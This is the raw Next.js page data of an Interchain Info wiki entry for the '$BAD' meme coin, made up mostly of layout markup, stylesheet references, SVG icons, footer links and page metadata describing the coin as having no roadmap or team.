"/_next/static/css/b8f728c5371eb597.css\",\"style\"]\n:HL[\"/_next/static/css/2eace18f16e53cf9.css\",\"style\"]\n:HL[\"/_next/static/css/7f3bdcb35b295435.css\",\"style\"]\n:HL[\"/_next/static/css/9ca0dd872f8cc8c1.css\",\"style\"]\n:HL[\"/_next/static/css/7978c124c6734874.css\",\"style\"]\n:HL[\"/_next/static/css/cd2c64c150541f85.css\",\"style\"]\n:HL[\"/_next/static/css/536e757269bf93b5.css\",\"style\"]\n:HL[\"/_next/static/css/8cb73c2ef01d4de3.css\",\"style\"]\n:HL[\"/_next/static/css/c778258546679ed9.css\",\"style\"]\n:HL[\"/"])</script><script>self.__next_f.push([1,"_next/static/css/6090db466d4a02de.css\",\"style\"]\n:HL[\"/_next/static/css/a4198f5e33771c51.css\",\"style\"]\n8:T573,M23.122 21.068c.366-1.554.57-3.257.57-5.055 0-.595-.022-1.179-.065-1.751a20.73 20.73 0 0 1 1.759 2.245 24.688 24.688 0 0 1-.114 1.938 21.265 21.265 0 0 1-2.15 2.623Zm-11.174 6.47c-.418-.458-.82-.994-1.2-1.611-.29-.47-.56-.977-.808-1.518l-.031-.025a25.74 25.74 0 0 1-2.637-2.464c.592 2.288 1.517 4.292 2.677 5.854.465-.015.955-.062 1.47-.143.175-.027.351-.058.53-.093Zm-.604 1.795a16.508 16.508 0 0 0 2.208-.452c.798.48 1.616.715 2.415.715.798 0 1.617-.235 2.414-.715.752.207 1.49.357 2.208.452-1.366 1.248-2.943 1.96-4.622 1.96-1.68 0-3.257-.712-4.623-1.96Zm10.649-4.924.031-.025a25.724 25.724 0 0 0 2.636-2.464c-.591 2.288-1.516 4.292-2.676 5.854a12.198 12.198 0 0 1-1.47-.143 13.94 13.94 0 0 1-.53-.093c.418-.458.82-.994 1.201-1.611.29-.47.56-.977.808-1.518Zm.72-19.066C21 2.499 18.61.733 15.965.733c-2.644 0-5.034 1.766-6.745 4.61.631-.022 1.29.008 1.968.09 1.446-2.03 3.152-3.002 4.777-3.002 1.626 0 3.332.973 4.778 3.002a12.782 12.782 0 0 1 1.968-.09ZM8.305 14.262a23.234 23.234 0 0 0-.066 1.751c0 1.798.205 3.5.57 5.055a21.268 21.268 0 0 1-2.149-2.623 24.673 24.673 0 0 1-.114-1.938 20.73 20.73 0 0 1 1.76-2.245Zm.397-2.819c.346-1.649.87-3.143 1.525-4.419a9.246 9.246 0 0 0-1.916.073c-.832 1.876-1.41 4.07-1.647 6.449a24.848 24.848 0 0 1 2.038-2.102Zm13.002-4.419a9.247 9.247 0 0 1 1.916.073c.832 1.876 1.41 4.07 1.647 6.449a24.835 24.835 0 0 0-2.038-2.102c-.346-1.65-.87-3.144-1.525-4.42Z"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"pRcWNsD_m8FE6YLRGx1AH\",\"p\":\"\",\"c\":[\"\",\"indexes\",\"bad-coin?\u0026webp=false\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(page-layout)\",{\"children\":[[\"pageSlug\",\"indexes\",\"d\"],{\"children\":[[\"slug\",\"bad-coin\",\"d\"],{\"children\":[\"__PAGE__?{\\\"webp\\\":\\\"false\\\"}\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/b8f728c5371eb597.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[[\"$\",\"$L2\",null,{}],[\"$\",\"body\",null,{\"className\":\"__variable_03024a __variable_d31a59 __variable_0f43e7 __variable_07d05c\",\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/2eace18f16e53cf9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7978c124c6734874.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L5\",null,{}]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]]}]]}],{\"children\":[\"(page-layout)\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/2eace18f16e53cf9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7f3bdcb35b295435.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/9ca0dd872f8cc8c1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7978c124c6734874.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/cd2c64c150541f85.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[[\"$\",\"$L6\",null,{}],[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(page-layout)\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[],[\"$\",\"$L5\",null,{}]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"footer\",null,{\"className\":\"footer_footer__dfLeS\",\"children\":[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW\",\"children\":[[\"$\",\"div\",null,{\"className\":\"footer_top__hN6xB\",\"children\":[\"$\",\"div\",null,{\"className\":\"footer_links__zoGy1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"footer_logo__RPxe3\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"logo_logo___AkR9 footer_image__UA9WX\",\"href\":\"/\",\"aria-label\":\"Logo\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 32 32\",\"alt\":\"Interchain Info\",\"children\":[[\"$\",\"g\",null,{\"fill\":\"#fff\",\"clipPath\":\"url(#white_svg__a)\",\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"d\":\"M27.169 18.572c-.974-2.714-3.114-5.713-6.257-8.266-3.142-2.554-6.564-4.074-9.493-4.531-2.971-.464-5.1.19-6.223 1.487-1.123 1.296-1.419 3.44-.431 6.193.973 2.713 3.113 5.713 6.256 8.266 3.142 2.553 6.564 4.074 9.493 4.53 2.971.464 5.1-.19 6.223-1.486 1.123-1.296 1.419-3.44.432-6.193Zm.886 7.263c3.345-3.86.645-11.388-6.03-16.812C15.347 3.598 7.224 2.33 3.878 6.19c-3.346 3.861-.646 11.388 6.03 16.813 6.676 5.425 14.8 6.692 18.145 2.831Z\",\"clipRule\":\"evenodd\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"d\":\"M11.42 26.252c2.928-.457 6.35-1.977 9.492-4.531 3.143-2.553 5.283-5.553 6.257-8.266.987-2.753.69-4.897-.432-6.193-1.123-1.296-3.252-1.95-6.223-1.487-2.929.457-6.35 1.977-9.493 4.53-3.143 2.554-5.283 5.553-6.256 8.267-.988 2.753-.692 4.897.431 6.193 1.123 1.296 3.252 1.95 6.223 1.487Zm-7.541-.417c3.345 3.861 11.47 2.594 18.145-2.83C28.7 17.58 31.4 10.051 28.054 6.19 24.71 2.331 16.584 3.598 9.91 9.023 3.233 14.447.533 21.974 3.879 25.835Z\",\"clipRule\":\"evenodd\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"d\":\"$8\",\"clipRule\":\"evenodd\"}],[\"$\",\"path\",null,{\"d\":\"M14.905 14.21h2.123v6.366l-1.008-.955-1.115.955V14.21ZM15.966 13.467c-.312 0-.57-.103-.77-.307a1.056 1.056 0 0 1-.29-.755c0-.298.096-.55.29-.754.2-.204.458-.307.77-.307.313 0 .566.103.76.307.201.204.302.456.302.754 0 .3-.1.55-.302.755-.194.204-.447.307-.76.307Z\"}]]}],[\"$\",\"defs\",null,{\"children\":[\"$\",\"clipPath\",null,{\"id\":\"white_svg__a\",\"children\":[\"$\",\"path\",null,{\"fill\":\"#fff\",\"d\":\"M0 0h32v32H0z\"}]}]}]]}]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Interchain Info\"}]]}],[[\"$\",\"div\",\"Support ICI\",{\"className\":\"footer-link_footer_links__nlEh5\",\"children\":[[\"$\",\"h4\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Support ICI\"}],[[\"$\",\"div\",\"Premium Services\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"/pricing\",\"prefetch\":false,\"target\":\"_self\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Premium Services\",\"$undefined\"]}]}]}],[\"$\",\"div\",\"Send feedback\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://interchain-info.canny.io/\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Send feedback\",\"$undefined\"]}]}]}],[\"$\",\"div\",\"Stake with our Partner\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://www.enigma-validator.com/#Staking\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Stake with our Partner\",\"$undefined\"]}]}]}]]]}],[\"$\",\"div\",\"Social\",{\"className\":\"footer-link_footer_links__nlEh5\",\"children\":[[\"$\",\"h4\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Social\"}],[[\"$\",\"div\",\"Twitter\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://twitter.com/InterchainInfo\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Twitter\",[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 20 16\",\"className\":\"icon_icon__3oSxu\",\"width\":12,\"height\":12,\"preserveAspectRatio\":\"xMaxYMid meet\",\"children\":[\"$\",\"path\",null,{\"d\":\"M19.167.5a9.083 9.083 0 0 1-2.617 1.275 3.733 3.733 0 0 0-6.55 2.5v.833a8.883 8.883 0 0 1-7.5-3.775s-3.333 7.5 4.167 10.834a9.7 9.7 0 0 1-5.834 1.666C8.333 18 17.5 13.833 17.5 4.25c0-.232-.023-.464-.067-.692A6.434 6.434 0 0 0 19.167.5Z\"}]}]]}]}]}],[\"$\",\"div\",\"Discord\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://discord.com/invite/3DN8PUJA37\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Discord\",[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 20 16\",\"className\":\"icon_icon__3oSxu\",\"width\":12,\"height\":12,\"preserveAspectRatio\":\"xMaxYMid meet\",\"children\":[\"$\",\"path\",null,{\"d\":\"M17.273 2.375S15.189.693 12.727.5l-.222.458c2.226.561 3.247 1.366 4.313 2.354C14.98 2.345 13.164 1.438 10 1.438c-3.164 0-4.98.907-6.818 1.875 1.066-.99 2.28-1.883 4.313-2.356L7.273.5C4.69.752 2.727 2.375 2.727 2.375S.4 5.855 0 12.688c2.346 2.79 5.91 2.812 5.91 2.812l.744-1.024a9.088 9.088 0 0 1-3.927-2.726C4.2 12.898 6.42 14.094 10 14.094c3.58 0 5.8-1.196 7.273-2.344a9.088 9.088 0 0 1-3.927 2.726l.745 1.024s3.563-.022 5.909-2.813c-.4-6.832-2.727-10.312-2.727-10.312ZM7.045 10.813c-.878 0-1.59-.84-1.59-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Zm5.91 0c-.88 0-1.591-.84-1.591-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Z\"}]}]]}]}]}],[\"$\",\"div\",\"Telegram\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://t.me/+OQy0jks3Dhs0NDBh\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Telegram\",[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 20 18\",\"className\":\"icon_icon__3oSxu\",\"width\":12,\"height\":12,\"preserveAspectRatio\":\"xMaxYMid meet\",\"children\":[\"$\",\"path\",null,{\"d\":\"m16.267 16.64 2.861-15.18s.039-.198.039-.397c0-.297-.255-.396-.478-.396-.363-.001-.86.185-.86.185L1.546 7.573s-.713.237-.713.733c0 .595.693.803.693.803l3.892 1.075.619.324-.204-.57 9.164-5.485a.347.347 0 0 1 .422.551L8.59 11.321l-.67 4.142s-.015-.001-.042-.021l-.165 1.063a.366.366 0 0 0 .167.034.489.489 0 0 0 .266-.095l2.617-2.678 3.885 3.35s.227.217.667.217c.828 0 .95-.693.95-.693Z\"}]}]]}]}]}]]]}],[\"$\",\"div\",\"Links\",{\"className\":\"footer-link_footer_links__nlEh5\",\"children\":[[\"$\",\"h4\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Links\"}],[[\"$\",\"div\",\"Terms of Service\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"/terms-of-service\",\"prefetch\":false,\"target\":\"_self\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Terms of Service\",\"$undefined\"]}]}]}],[\"$\",\"div\",\"Privacy Policy\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"/privacy-policy\",\"prefetch\":false,\"target\":\"_self\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Privacy Policy\",\"$undefined\"]}]}]}],[\"$\",\"div\",\"Documentation\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://spark-ibc.gitbook.io/interchain-info/\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Documentation\",\"$undefined\"]}]}]}]]]}],[\"$\",\"div\",\"Spark Family\",{\"className\":\"footer-link_footer_links__nlEh5\",\"children\":[[\"$\",\"h4\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Spark Family\"}],[[\"$\",\"div\",\"Spark IBC\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://sparkibc.zone/\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Spark IBC\",\"$undefined\"]}]}]}],[\"$\",\"div\",\"Airdrops\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://airdrops.one/\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Airdrops\",\"$undefined\"]}]}]}]]]}]]]}]}],[\"$\",\"div\",null,{\"className\":\"footer_bottom__jQ64_\",\"children\":[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer_bottom_text__35VnH text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Interchain info © \",2026]}]}]]}]}]]]}],{\"children\":[[\"pageSlug\",\"indexes\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(page-layout)\",\"children\",\"$0:f:0:1:2:children:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"bad-coin\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(page-layout)\",\"children\",\"$0:f:0:1:2:children:2:children:0\",\"children\",\"$0:f:0:1:2:children:2:children:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L9\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/536e757269bf93b5.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/8cb73c2ef01d4de3.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/c778258546679ed9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6090db466d4a02de.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/a4198f5e33771c51.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$La\",null,{\"children\":\"$Lb\"}]]}],{},null,false]},null,false]},null,false]},null,false]},[[\"$\",\"main\",\"l\",{\"className\":\"main_main__rt4V_ main_with_layout___uGC6\",\"children\":[\"$\",\"section\",null,{\"className\":\"section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-loader_page_loader__6kkNA\",\"children\":[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW page-loader_container__Mp06_\",\"children\":[\"$\",\"div\",null,{\"className\":\"loader_loader__a69fD\",\"children\":[\"$\",\"span\",null,{\"style\":{\"background\":\"transparent !important\",\"width\":\"40px\",\"height\":\"40px\",\"borderRadius\":\"100%\",\"border\":\"2px solid\",\"borderTopColor\":\"#fff\",\"borderBottomColor\":\"transparent\",\"borderLeftColor\":\"#fff\",\"borderRightColor\":\"#fff\",\"display\":\"inline-block\",\"animation\":\"react-spinners-ClipLoader-clip 0.75s 0s infinite linear\",\"animationFillMode\":\"both\"}}]}]}]}]}],[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7978c124c6734874.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6090db466d4a02de.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/2eace18f16e53cf9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/232c50d277aa2e0d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[]],false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"oykK7N2Qws_-GFGkm18T9\",{\"children\":[[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}],[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"f:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"d:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"$$BAD Coin information and links - ICI | The Interchain Wiki\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"Useless meme coins, no roadmap, no team.\\n\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:title\",\"content\":\"$$BAD Coin information and links - ICI | The Interchain Wiki\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:description\",\"content\":\"Useless meme coins, no roadmap, no team.\\n\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:url\",\"content\":\"https://interchaininfo.zone/indexes/bad-coin\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:site_name\",\"content\":\"$$BAD Coin information and links - ICI | The Interchain Wiki\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:image\",\"content\":\"https://interchaininfo.zone/uploads/2024/02/bad-coin.jpg\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:title\",\"content\":\"$$BAD Coin information and links - ICI | The Interchain Wiki\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:description\",\"content\":\"Useless meme coins, no roadmap, no team.\\n\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:image\",\"content\":\"https://interchaininfo.zone/uploads/2024/02/bad-coin.jpg\"}],[\"$\",\"link\",\"13\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"180x180\"}]]\nb:null\n"])</script><script>self.__next_f.push([1,"11:I[29219,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n12:I[97576,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n13:I[62871,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n14:I[7626,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"9:[\"$\",\"main\",null,{\"className\":\"main_main__rt4V_ main_with_layout___uGC6\",\"children\":[[\"$\",\"section\",\"index_header\",{\"className\":\"section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB index-header_header__V_a8N spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s5_tablet_landscape___bagU spacing_s5_desktop__5EI7P\",\"children\":[[\"$\",\"div\",null,{\"className\":\"background_background__MwZXb index-header_background__u5AgF\",\"children\":[\"$\",\"$L11\",null,{\"className\":\"index-header_background__u5AgF\",\"config\":{\"src\":{\"id\":null,\"src\":\"/images/indexbg2.png\",\"name\":\"indexbg2.png\"},\"alt\":\"$$BAD Coin\",\"showLoader\":false},\"quality\":100}]}],[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW index-header_content__vmxYZ\",\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA index-header_title_box__YodDo\",\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-header_chain_border__k5HoD\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2024/02/bad-coin.jpg)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"src\":\"/images/borders/multichain.png\",\"id\":null,\"name\":\"multichain.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"$$BAD 